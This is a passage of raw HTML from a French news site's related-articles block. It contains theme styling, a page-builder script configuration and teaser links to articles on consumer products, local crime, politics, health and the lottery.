                                                <div class="td-module-thumb"><a href="https://www.coteboulevard.com/france/iphone-7-plus-giveaway.html"  rel="bookmark" class="td-image-wrap " title="Bosch pin651f17e : notre avis sur la plaque à induction" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.coteboulevard.com/wp-content/uploads/2025/03/bosch-pin651f17e-notre-avis-sur-la-plaque-a-induction-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.coteboulevard.com/france" class="td-post-category" >France</a>
                    <p class="entry-title td-module-title"><a href="https://www.coteboulevard.com/france/iphone-7-plus-giveaway.html"  rel="bookmark" title="Bosch pin651f17e : notre avis sur la plaque à induction">Bosch pin651f17e : notre avis sur la plaque à induction</a></p>
                    
                    
                    <div class="td-excerpt">La plaque à induction Bosch pin651f17e est un appareil...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.coteboulevard.com/france/iphone-7-plus-giveaway.html" title="Lire la suite"  >Lire la suite</a>
                    </div>
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_49" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_50  wpb_row td-pb-row" >
<style scoped>.tdi_50,.tdi_50 .tdc-columns{min-height:0}.tdi_50,.tdi_50 .tdc-columns{display:block}.tdi_50 .tdc-columns{width:100%}.tdi_50:before,.tdi_50:after{display:table}.tdi_50{margin-bottom:75px!important}.tdi_50 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_52{vertical-align:baseline}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_53 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_53" >
<style>.tdi_53{margin-bottom:0px!important;border-color:rgba(255,255,255,0.16)!important;border-style:solid!important;border-width:0!important}</style>
<style>.tdi_53 .td-image-wrap{padding-bottom:120%}.tdi_53 .entry-thumb{background-position:center 50%}.tdi_53 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_53 .td-image-container,.ie11 .tdi_53 .td-image-container{flex:0 0 auto}.tdi_53 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_53 .td-module-meta-info,.ie11 .tdi_53 .td-module-meta-info{flex:1}body .tdi_53 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_53 .td-module-meta-info{padding:0 0 0 20px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_53 .td-category-pos-above .td-post-category{align-self:flex-start;align-self:flex-start!important}.tdi_53 .td_module_wrap{width:20%;float:left;padding-left:0px;padding-right:0px;padding-bottom:12.5px;margin-bottom:12.5px}.rtl .tdi_53 .td_module_wrap{float:right}.tdi_53 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_53 .td-module-container:before{bottom:-12.5px;border-color:#eaeaea}.tdi_53 .entry-thumb,.tdi_53 .td-image-wrap:before,.tdi_53 .td-image-wrap:after,.tdi_53 .entry-thumb:before,.tdi_53 .entry-thumb:after{border-radius:8px}.tdi_53 .td-post-vid-time{display:block}.tdi_53 .td-post-category{padding:6px 12px;border-radius:100px;background-color:rgba(255,255,255,0);color:var(--metro-blue);border-width:1px;border-style:solid;border-color:#aaa;border-color:#eaeaea;font-family:Montserrat!important;font-size:12px!important;line-height:1!important;font-weight:600!important}.tdi_53 .td-post-category:not(.td-post-extra-category){display:none}.tdi_53 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_53 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_53 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_53 .td-read-more{display:none}.tdi_53 .td-author-date{display:none}.tdi_53 .td-post-author-name{display:none}.tdi_53 .td-post-date,.tdi_53 .td-post-author-name span{display:none}.tdi_53 .entry-review-stars{display:none}.tdi_53 .td-icon-star,.tdi_53 .td-icon-star-empty,.tdi_53 .td-icon-star-half{font-size:10px}.tdi_53 .td-module-comments{display:none}.tdi_53 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_53 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_53 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_53 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--metro-blue-acc);border-color:#eaeaea}.tdi_53 .td-module-title a{color:#272262;box-shadow:inset 0 0 0 0 #000}.tdi_53 .td_module_wrap:hover .td-module-title a{color:#f25a2e!important}.tdi_53 .td-module-meta-info,.tdi_53 .td-next-prev-wrap{text-align:left}.tdi_53 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_53 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_53 .entry-title{margin:10px 0 0 0;font-family:Paytone One!important;font-size:15px!important;line-height:1.4!important;font-weight:400!important}.tdi_53 .td-read-more a{background-color:rgba(255,255,255,0)!important;text-transform:uppercase!important}.tdi_53 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}html:not([class*='ie']) .tdi_53 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_53 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_53 .td-module-meta-info{padding:0 0 0 15px}.tdi_53 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_53 .td-module-container:before{bottom:-10px}.tdi_53 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_53 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_53 .td_module_wrap .td-module-container:before{display:block!important}.tdi_53 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_53 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_53 .entry-title{margin:6px 0 0 0;font-size:12px!important}.tdi_53 .td-post-category{font-size:11px!important}@media (min-width:768px){.tdi_53 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_53 .td-module-meta-info{padding:0 0 0 10px}.tdi_53 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;clear:none!important;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_53 .td-module-container:before{bottom:-7.5px}.tdi_53 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_53 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_53 .td_module_wrap .td-module-container:before{display:block!important}.tdi_53 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_53 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_53 .entry-title{margin:0px;font-size:10px!important}.tdi_53 .td-post-category{font-size:11px!important}@media (min-width:768px){.tdi_53 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_53 .td-module-meta-info{max-width:100%}.tdi_53 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_53 .td_module_wrap{float:right}.tdi_53 .td-module-container:before{bottom:-7.5px}.tdi_53 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_53 .td_module_wrap .td-module-container:before{display:block!important}.tdi_53 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_53 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_53 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_53 = new tdBlock();
block_tdi_53.id = "tdi_53";
block_tdi_53.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUiLCJhbGwiOiIyMCUifQ==","modules_category":"above","show_btn":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","td_ajax_preloading":"","sort":"","category_id":"_related_cat","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMiJ9","f_title_font_line_height":"1.4","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIwIDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTVweCIsInBvcnRyYWl0IjoiMCAwIDAgMTBweCIsInBob25lIjoiMCAwIDAgMjBweCJ9","modules_divider":"","image_size":"","meta_info_align":"center","image_floated":"float_left","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"400","image_height":"eyJhbGwiOiIxMjAiLCJwaG9uZSI6IjEyMCJ9","all_modules_space":"eyJhbGwiOiIyNSIsInBob25lIjoiMTUiLCJwb3J0cmFpdCI6IjE1IiwibGFuZHNjYXBlIjoiMjAifQ==","art_excerpt":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiIwIiwibGFuZHNjYXBlIjoiNnB4IDAgMCAwIn0=","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_cat_font_transform":"","f_cat_font_weight":"600","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"none","show_author":"none","mc1_el":"10","f_title_font_family":"467","f_title_font_transform":"","title_txt":"#272262","title_txt_hover":"#f25a2e","cat_txt":"var(--metro-blue)","cat_txt_hover":"var(--metro-blue-acc)","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","modules_category_padding":"6px 12px","f_cat_font_family":"394","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMSJ9","f_cat_font_line_height":"1","modules_gap":"eyJhbGwiOiIwIiwicGhvbmUiOiIwIn0=","image_width":"30","image_radius":"8","modules_cat_border":"1","modules_category_radius":"100","cat_border":"#eaeaea","cat_border_hover":"#eaeaea","review_size":"0","excl_padd":"4px 6px 3px","excl_radius":"2","excl_bg":"var(--metro-exclusive)","f_excl_font_family":"394","f_excl_font_size":"11","f_excl_font_weight":"500","mc1_title_tag":"p","limit":"10","show_review":"none","offset":"7","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","post_ids":"-415","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_53","tdc_css_class":"tdi_53","tdc_css_class_style":"tdi_53_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":415,"live_filter_cur_post_parent_id":0}';
block_tdi_53.td_column_number = "3";
block_tdi_53.block_type = "td_flex_block_1";
block_tdi_53.post_count = "10";
block_tdi_53.found_posts = "357";
block_tdi_53.header_color = "";
block_tdi_53.ajax_pagination_infinite_stop = "";
block_tdi_53.max_num_pages = "35";
tdBlocksArray.push(block_tdi_53);
</script><div class="td-block-title-wrap"></div><div id=tdi_53 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.coteboulevard.com/faits-divers/adolescent-mort-fuite-police-drome.html"  rel="bookmark" class="td-image-wrap " title="Romans-sur-Isère : Un jeune de 14 ans se tue en voiture en fuyant la police" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.coteboulevard.com/wp-content/uploads/2025/03/romans-sur-isere-un-jeune-de-14-ans-se-tue-en-voiture-en-fuyant-la-police-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.coteboulevard.com/faits-divers" class="td-post-category" >Faits-divers</a>
                    <p class="entry-title td-module-title"><a href="https://www.coteboulevard.com/faits-divers/adolescent-mort-fuite-police-drome.html"  rel="bookmark" title="Romans-sur-Isère : Un jeune de 14 ans se tue en voiture en fuyant la police">Romans-sur-Isère : Un jeune de 14 ans se tue en voiture en fuyant la police</a></p>
                    
                    
                    <div class="td-excerpt">À Romans-sur-Isère, commune de la Drôme, un adolescent de...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.coteboulevard.com/faits-divers/adolescent-mort-fuite-police-drome.html" title="Lire la suite"  >Lire la suite</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.coteboulevard.com/france/besace-homme-lucleon.html"  rel="bookmark" class="td-image-wrap " title="Zoom sur la besace homme Lucleon, l’accessoire des business men" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.coteboulevard.com/wp-content/uploads/2025/03/zoom-sur-la-besace-homme-lucleon-laccessoire-des-business-men-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.coteboulevard.com/france" class="td-post-category" >France</a>
                    <p class="entry-title td-module-title"><a href="https://www.coteboulevard.com/france/besace-homme-lucleon.html"  rel="bookmark" title="Zoom sur la besace homme Lucleon, l’accessoire des business men">Zoom sur la besace homme Lucleon, l’accessoire des business men</a></p>
                    
                    
                    <div class="td-excerpt">Avis à tous les hommes qui ont besoin de...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.coteboulevard.com/france/besace-homme-lucleon.html" title="Lire la suite"  >Lire la suite</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.coteboulevard.com/france/dumas-valls-influence-juive.html"  rel="bookmark" class="td-image-wrap " title="Roland Dumas estime que Manuel Valls est sous « influence juive »" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.coteboulevard.com/wp-content/uploads/2025/03/roland-dumas-estime-que-manuel-valls-est-sous-influence-juive-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.coteboulevard.com/france" class="td-post-category" >France</a>
                    <p class="entry-title td-module-title"><a href="https://www.coteboulevard.com/france/dumas-valls-influence-juive.html"  rel="bookmark" title="Roland Dumas estime que Manuel Valls est sous « influence juive »">Roland Dumas estime que Manuel Valls est sous « influence juive »</a></p>
                    
                    
                    <div class="td-excerpt">L&#039;ancien ministre des Affaires étrangères, Roland Dumas, créé la...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.coteboulevard.com/france/dumas-valls-influence-juive.html" title="Lire la suite"  >Lire la suite</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.coteboulevard.com/france/booster-sa-vie-sexuelle.html"  rel="bookmark" class="td-image-wrap " title="Booster sa vie sexuelle et lutter contre la dysfonction érectile" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.coteboulevard.com/wp-content/uploads/2025/03/booster-sa-vie-sexuelle-et-lutter-contre-la-dysfonction-erectile-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.coteboulevard.com/france" class="td-post-category" >France</a>
                    <p class="entry-title td-module-title"><a href="https://www.coteboulevard.com/france/booster-sa-vie-sexuelle.html"  rel="bookmark" title="Booster sa vie sexuelle et lutter contre la dysfonction érectile">Booster sa vie sexuelle et lutter contre la dysfonction érectile</a></p>
                    
                    
                    <div class="td-excerpt">Si vous avez envie de faire le choix d’un...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.coteboulevard.com/france/booster-sa-vie-sexuelle.html" title="Lire la suite"  >Lire la suite</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.coteboulevard.com/france/mieux-vendre-sa-maison-apres-une-bonne-estimation.html"  rel="bookmark" class="td-image-wrap " title="Mieux vendre sa maison après une bonne estimation" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.coteboulevard.com/wp-content/uploads/2025/03/mieux-vendre-sa-maison-apres-une-bonne-estimation-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.coteboulevard.com/france" class="td-post-category" >France</a>
                    <p class="entry-title td-module-title"><a href="https://www.coteboulevard.com/france/mieux-vendre-sa-maison-apres-une-bonne-estimation.html"  rel="bookmark" title="Mieux vendre sa maison après une bonne estimation">Mieux vendre sa maison après une bonne estimation</a></p>
                    
                    
                    <div class="td-excerpt">Vous souhaitez mettre votre maison en vente, comme c&#039;est...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.coteboulevard.com/france/mieux-vendre-sa-maison-apres-une-bonne-estimation.html" title="Lire la suite"  >Lire la suite</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.coteboulevard.com/france/pilule-contraceptive.html"  rel="bookmark" class="td-image-wrap " title="Le b.a-BA pour tout comprendre la pilule contraceptive (notamment la Cerazette)" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.coteboulevard.com/wp-content/uploads/2025/03/le-b-a-ba-pour-tout-comprendre-la-pilule-contraceptive-notamment-la-cerazette-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.coteboulevard.com/france" class="td-post-category" >France</a>
                    <p class="entry-title td-module-title"><a href="https://www.coteboulevard.com/france/pilule-contraceptive.html"  rel="bookmark" title="Le b.a-BA pour tout comprendre la pilule contraceptive (notamment la Cerazette)">Le b.a-BA pour tout comprendre la pilule contraceptive (notamment la Cerazette)</a></p>
                    
                    
                    <div class="td-excerpt">Avis à toutes femmes qui souhaitent en apprendre un...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.coteboulevard.com/france/pilule-contraceptive.html" title="Lire la suite"  >Lire la suite</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.coteboulevard.com/france/a-quand-les-voies-dediees-au-covoiturage.html"  rel="bookmark" class="td-image-wrap " title="À quand les voies dédiées au covoiturage ?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.coteboulevard.com/wp-content/uploads/2025/03/a-quand-les-voies-dediees-au-covoiturage-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.coteboulevard.com/france" class="td-post-category" >France</a>
                    <p class="entry-title td-module-title"><a href="https://www.coteboulevard.com/france/a-quand-les-voies-dediees-au-covoiturage.html"  rel="bookmark" title="À quand les voies dédiées au covoiturage ?">À quand les voies dédiées au covoiturage ?</a></p>
                    
                    
                    <div class="td-excerpt"> Le covoiturage officiel serait pour bientôt 

Vous connaissez...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.coteboulevard.com/france/a-quand-les-voies-dediees-au-covoiturage.html" title="Lire la suite"  >Lire la suite</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.coteboulevard.com/france/perpignan-plus-de-200kg-de-cannabis-caches-dans-des-legumes.html"  rel="bookmark" class="td-image-wrap " title="Perpignan : Plus de 200kg de cannabis cachés dans des légumes" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.coteboulevard.com/wp-content/uploads/2025/03/perpignan-plus-de-200kg-de-cannabis-caches-dans-des-legumes-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.coteboulevard.com/france" class="td-post-category" >France</a>
                    <p class="entry-title td-module-title"><a href="https://www.coteboulevard.com/france/perpignan-plus-de-200kg-de-cannabis-caches-dans-des-legumes.html"  rel="bookmark" title="Perpignan : Plus de 200kg de cannabis cachés dans des légumes">Perpignan : Plus de 200kg de cannabis cachés dans des légumes</a></p>
                    
                    
                    <div class="td-excerpt">Drôle de découverte qu&#039;ont pu faire les douaniers du...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.coteboulevard.com/france/perpignan-plus-de-200kg-de-cannabis-caches-dans-des-legumes.html" title="Lire la suite"  >Lire la suite</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.coteboulevard.com/culture/super-loto-du-vendredi-13-mars-2015.html"  rel="bookmark" class="td-image-wrap " title="Super Loto du vendredi 13 : Ce mois de mars sera-t-il aussi prolifique que février ?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.coteboulevard.com/wp-content/uploads/2025/03/super-loto-du-vendredi-13-ce-mois-de-mars-sera-t-il-aussi-prolifique-que-fevrier-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.coteboulevard.com/culture" class="td-post-category" >Culture</a>
                    <p class="entry-title td-module-title"><a href="https://www.coteboulevard.com/culture/super-loto-du-vendredi-13-mars-2015.html"  rel="bookmark" title="Super Loto du vendredi 13 : Ce mois de mars sera-t-il aussi prolifique que février ?">Super Loto du vendredi 13 : Ce mois de mars sera-t-il aussi prolifique que février ?</a></p>
                    
                    
                    <div class="td-excerpt">Alors que la semaine dernière a vu une super...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.coteboulevard.com/culture/super-loto-du-vendredi-13-mars-2015.html" title="Lire la suite"  >Lire la suite</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.coteboulevard.com/france/marianne-vs-descroix-vernier-joli-match.html"  rel="bookmark" class="td-image-wrap " title="Marianne vs Descroix-Vernier : joli match !" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.coteboulevard.com/wp-content/uploads/2025/03/marianne-vs-descroix-vernier-joli-match-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.coteboulevard.com/france" class="td-post-category" >France</a>
                    <p class="entry-title td-module-title"><a href="https://www.coteboulevard.com/france/marianne-vs-descroix-vernier-joli-match.html"  rel="bookmark" title="Marianne vs Descroix-Vernier : joli match !">Marianne vs Descroix-Vernier : joli match !</a></p>
                    
                    
                    <div class="td-excerpt">Tout est parti d’un article publié par le magazine...</div>
                    
                                        <div class="td-read-more">
